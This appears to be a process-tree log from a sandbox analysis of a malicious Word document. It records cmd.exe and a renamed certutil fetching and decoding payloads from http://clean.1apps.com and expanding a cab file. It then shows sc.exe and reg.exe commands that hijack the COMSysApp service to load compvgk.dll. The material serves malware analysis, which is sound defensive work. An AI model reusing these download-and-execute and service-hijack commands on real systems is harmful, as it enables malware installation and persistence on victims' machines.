 WINWORD.EXE /n "C:\geopol18.doc" (PID: 3680)
cmd.exe /q /c copy /Y %windir%\System32\certutil.exe %TEMP%\cu.exe && cd /d %TEM
P% && cu -urlcache -split -f http://clean.1apps.com/1.txt && cu -decode -f 1.txt 1.bat && del
f /q 1.txt && 1.bat (PID: 3824)
cu.exe cu -urlcache -split -f http://clean.1apps.com/1.txt (PID: 612) Hash Seen Before
cu.exe cu -decode -f 1.txt 1.bat (PID: 3996) Hash Seen Before
cu.exe cu -urlcache -split -f "http://clean.1apps.com/3.txt" (PID: 3900)
Hash Seen Before
cu.exe cu -decode -f 3.txt setup.cab (PID: 1680)
expand.exe expand setup.cab -F:* %TEMP%\ (PID: 2056)
net.exe net session (PID: 296)
net1.exe %WINDIR%\system32\net1 session (PID: 3844)
sc.exe sc stop COMSysApp (PID: 1644)
cmd.exe /S /D /c" echo %TEMP%\ " (PID: 1980)
findstr.exe findstr /i "system32" (PID: 3180)
sc.exe sc query ComSysApp (PID: 1748)
sc.exe sc stop COMSysApp (PID: 3360)
sc.exe sc config COMSysApp type= own start= auto error= normal binpath= "%WIND
IR%\System32\svchost.exe -k COMSysApp" (PID: 1800)
reg.exe reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHos
t" /v COMSysApp /t REG_MULTI_SZ /d "COMSysApp" /f (PID: 2408)
reg.exe reg add "HKLM\SYSTEM\CurrentControlSet\Services\COMSysApp\Paramet
ers" /v ServiceDll /t REG_EXPAND_SZ /d "%WINDIR%\System32\compvgk.dll" /f (PID: 36
76)
sc.exe sc start COMSysApp (PID: 3720)
BCSSync.exe /shutdown (PID: 1292)